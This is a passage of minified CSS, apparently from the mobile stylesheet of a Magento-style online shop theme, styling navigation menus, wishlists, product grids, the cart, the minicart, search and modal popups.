0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:.75rem 3rem .75rem 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:.75rem;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages{float:none;margin-bottom:1.875rem}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto .75rem}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-0.75rem;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:.75rem;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.footer.content,.page-main,.page-wrapper>.widget,.block.category.event{padding-left:15px;padding-right:15px}.cms-privacy-policy .page-main{padding-top:41px;position:relative}.account .page-main{padding-top:15px;position:relative}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{font-size:1.6rem;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:.375rem}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:.75rem 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #f6f8f4}.nav-sections .header.links li{font-size:1.6rem;margin:0;line-height:52px;padding:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:500;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #f6f8f4;padding:0 15px}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:500;padding:0 15px}.nav-sections .header.links .header.links{border:0}.navigation .ves-megamenu{box-shadow:none}.navigation .ves-megamenu li.level0:last-child{border:none}.nav-sections{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:space-between}.nav-sections .writetous-link{visibility:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;margin:20px auto;width:max-content;z-index:999}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 9px rgba(0,0,0,0.1);-moz-box-shadow:0 0 9px rgba(0,0,0,0.1);-ms-box-shadow:0 0 9px rgba(0,0,0,0.1);box-shadow:0 0 9px rgba(0,0,0,0.1);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections .switcher:last-child{border:none;margin:30px auto;text-align:center}.nav-sections .switcher:last-child .switcher-options{margin:auto}.nav-sections-item-title{background:#f9f9f9;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;box-sizing:border-box;float:left;height:60px;text-align:center;width:33.33%}.nav-sections-item-title:not(.active){border-radius:0 0 0 6px}.nav-sections-item-title .nav-sections-item-switch{display:-webkit-flex;display:-ms-flexbox;display:flex;color:#76838f;font-size:1.4rem;flex-direction:column}.nav-sections-item-title .nav-sections-item-switch:before{color:#aab2b9;margin-bottom:5px}.nav-sections-item-title .nav-sections-item-switch[href="#store.menu"]:before{content:"\e914";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#aab2b9}.nav-sections-item-title .nav-sections-item-switch[href="#store.links"]:before{content:"\e916";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#aab2b9}.nav-sections-item-title .nav-sections-item-switch[href="#store.settings"]:before{content:"\e917";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#aab2b9}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title.active .nav-sections-item-switch,.nav-sections-item-title.active .nav-sections-item-switch:before{color:#147722}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:60px;width:100%;padding:0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#fff;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:.75rem;padding-right:0;padding-bottom:.75rem;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:500;padding:8px 3rem 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 .375rem}.product.data.items>.item.title>.switch{background:transparent;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;height:auto;padding:0 0 0 0;font-weight:normal;line-height:auto;font-size:1.6rem;color:#2d2f2f;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#2d2f2f;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#2d2f2f;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:rgba(13,13,13,0)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:rgba(38,38,38,0);color:#333;text-decoration:none;padding-bottom:0}.product.data.items>.item.content{background:rgba(38,38,38,0);border:1px solid transparent;margin:0 0 .375rem;padding:30px 0 30px 0}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{border-top:solid 1px #f6f8f4;position:relative;padding:12px 0}.product.data.items .item.title>.switch:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;color:#003007}.product.data.items .item.title>.switch:after{position:absolute;top:50%;right:0;transform:translateY(-50%) rotate(90deg)}.product.data.items .item.title.active>.switch{font-weight:600}.product.data.items .item.title.active>.switch:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;color:#003007}.product.data.items .item.title.active>.switch:after{position:absolute;top:50%;right:0;transform:translateY(-50%) rotate(-90deg)}.product.data.items>.item.content{padding:5px 0}.breadcrumbs{margin:7px 15px 22px 15px;padding:0}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:1.5rem;font-weight:500}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-0.75rem}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:1.5rem;padding-bottom:.75rem}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:1.5rem}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:.75rem}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#fff;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:.375rem 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:1.875rem}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:3rem}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:.75rem 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.catalogsearch-result-index.page-layout-2columns-right .sidebar-main,.catalog-category-view.page-layout-2columns-right .sidebar-main{display:none}.catalogsearch-result-index.page-layout-2columns-right .column.main,.catalog-category-view.page-layout-2columns-right .column.main{width:100%}.products-grid .product-items{display:grid;grid-template-columns:1fr 1fr;place-items:center;grid-gap:14px}.products-grid .product-item{padding:10px;max-width:232px;width:100%}.products-grid .product-item-photo .product-image-container{width:100% !important}.products-grid .product-item-name>a{font-size:1.4rem}.products-grid .product-item-description{display:none}.products-grid .product-item .qty{margin-top:6px}.products-grid .product-item .price-box{margin:12px 0 0 0}.products-grid .product-item .price-box .price{font-size:1.6rem;line-height:20px}.toolbar{justify-content:center;padding:0;box-shadow:none}.toolbar .sorter{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding:0}.toolbar .sorter .sorter-options{width:95%;background-position:97% 50%;margin:0}.toolbar .sorter .sorter-action{margin:0 10px}.products.wrapper~.toolbar .pages{float:none}.toolbar .limiter,.products.wrapper~.toolbar .limiter{display:none}.toolbar-amount{float:none}.catalog-product-view.page-layout-2columns-right .sidebar-main{display:none}.catalog-product-view.page-layout-2columns-right .column.main{width:100%}.catalog-product-view .breadcrumbs{margin-left:15px;margin-right:15px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.product-info-main{margin-top:24px}.product-info-main .page-title-wrapper .page-title{margin-bottom:24px}.product-info-main .page-title-wrapper,.product-info-main .product-info-price{text-align:center}.product-info-main .product.attribute.overview{margin-top:24px}.product-info-main .product.attribute.overview .value{text-align:center}.product-info-main .box-tocart{margin-top:24px}.product.info.detailed{padding-top:0}.block.related .action.select{display:block;margin:.375rem 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .label{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;font-size:0;display:inline-block;padding:.375rem 0;z-index:1;margin-right:22px}.block-search .label:after{content:"\e90d";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;color:#003007}.block-search .label:focus,.block-search .label:active{background:none;border:none}.block-search .label:hover{background:none;border:none}.block-search .label.disabled,.block-search .label[disabled],fieldset[disabled] .block-search .label{pointer-events:none;opacity:.5}.block-search .label.active+.control input{position:static}.block-search input{font-size:16px;top:-300%;margin:0;padding:14px 15px;height:auto;position:absolute}.block-search input:focus{box-shadow:none}.block-search .action.search:focus:before{color:#333}.block-search .minisearch.active .label:after{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;color:#003007}.block-search .minisearch.active .label:after{width:26px;height:26px;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.block-search .minisearch.active .control{background:#fff;position:absolute;top:100%;left:0;right:0;z-index:99;border-top:0;border-bottom:1px solid #e1e1e1;border-left:0;border-right:0;font-weight:300;font-size:16px;line-height:22px}.block-search .minisearch.active .control input{display:block;border-radius:0;border:none;box-shadow:inset 0 0 9px 0 rgba(0,0,0,0.1)}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead{display:none}.cart.table-wrapper .item-info{display:grid;grid-template-columns:2fr 20fr 2fr;gap:0;grid-template-areas:"image details subtotal" "image qty subtotal";min-height:120px}.cart.table-wrapper .item-info .col.image{grid-area:image}.cart.table-wrapper .item-info .col.item{grid-area:details;width:max-content;padding:8px 0}.cart.table-wrapper .item-info .col.item .product-item-name>a{font-size:1.4rem}.cart.table-wrapper .item-info .col.qty{grid-area:qty;text-align:left;padding:8px 0}.cart.table-wrapper .item-info .col.price{display:none}.cart.table-wrapper .item-info .col.subtotal{grid-area:subtotal;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:space-between;padding:17px 0}.cart.table-wrapper .item-info:hover .col.image,.cart.table-wrapper .item-info:hover .col.item{padding-left:0}.cart.table-wrapper .item-info:hover .col.subtotal .action.action-delete{position:unset}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.main.actions{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cart.main.actions .action.clear{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;color:#003007;font-weight:600;font-size:1.4rem;border-radius:6px;border:solid 1px #e1e1e1;background:transparent;text-decoration:none;transition:all .2s ease-in-out;margin:8px 0 0 0}.cart.main.actions .action.clear:focus,.cart.main.actions .action.clear:active{background:#147722;border:1px solid #147722;color:#fff}.cart.main.actions .action.clear:hover{background:#147722;border:1px solid #147722;color:#fff}.cart.main.actions .action.clear.disabled,.cart.main.actions .action.clear[disabled],fieldset[disabled] .cart.main.actions .action.clear{opacity:.5;cursor:default;pointer-events:none}.cart.main.actions .action.clear:hover{background:transparent;border:solid 1px #147722;color:#147722}.cart.main.actions .action.clear:hover:before{color:#147722}.cart.main.actions .action.update,.cart.main.actions .action.continue{margin:8px 0 0 0}.checkout-cart-index .sidebar-main{margin-left:-15px;margin-right:-15px}.checkout-cart-index .sidebar-main .cart-summary{padding:20px 15px;background:#f9f9f9}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 1.5rem}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .action.close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close:before{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#003007}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart:before{content:"\e902";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;color:#003007}.minicart-wrapper .action.showcart.active{width:29px;height:28px;overflow:hidden}.minicart-wrapper .action.showcart.active:before{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;color:#e3000f}.minicart-wrapper .action.showcart.active:before{margin-left:-5px}.minicart-wrapper .action.showcart.active:hover:before{color:#e3000f}.minicart-wrapper .action.showcart.active .counter{display:none}.header-content-right .minicart-wrapper .block-minicart{margin-top:13px;border:none;width:100vw;max-width:100vw;right:-13px}.header-content-right .minicart-wrapper .block-minicart:before,.header-content-right .minicart-wrapper .block-minicart:after{display:none}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper 